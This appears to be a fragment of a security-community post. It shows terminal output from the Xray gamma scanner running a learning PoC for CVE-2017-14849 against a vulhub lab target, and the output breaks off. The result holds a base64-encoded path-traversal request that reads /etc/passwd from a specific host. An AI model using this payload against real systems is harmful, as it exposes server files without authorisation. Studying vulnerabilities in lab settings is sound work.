 → Xray ./gamma run --target "http://" --script poc_learn/poc-yaml-node-cve-2017-14849.yml
GAMMA
Version: 0.0.6/
Loading script file from from command line glob filter...
poc_learn/poc-yaml-node-cve-2017-14849.yml
(Total: 1)
load time 0.004477044s
start run script poc-yaml-node-cve-2017-14849
found 1 results
got result:
{
"Name": "poc-yaml-node-cve-2017-14849",
"Detail": {
"Author": "Naraku",
"Links": [
"https://vulhub.org/#/environments/node/CVE-2017-14849/"
],
"Fingerprint": null,
"Vulnerability": null,
"Extra": {}
},
"Target": {
"URL": {
"Scheme": "http",
"Opaque": "",
"User": null,
"Host": "",
"Path": "/",
"RawPath": "",
"ForceQuery": false,
"RawQuery": "",
"Fragment": "",
"RawFragment": ""
}
},
"Request": {
"content": "R0VUIC9zdGF0aWMvLi4vLi4vLi4vYS8uLi8uLi8uLi8uLi9ldGMvcGFzc3dkIEhUVFAvMS4xDQpIb3N0OiAxMjMuNTguMjM2Lj
c2OjU1NDk2DQoNCg=="
奇安信攻防社区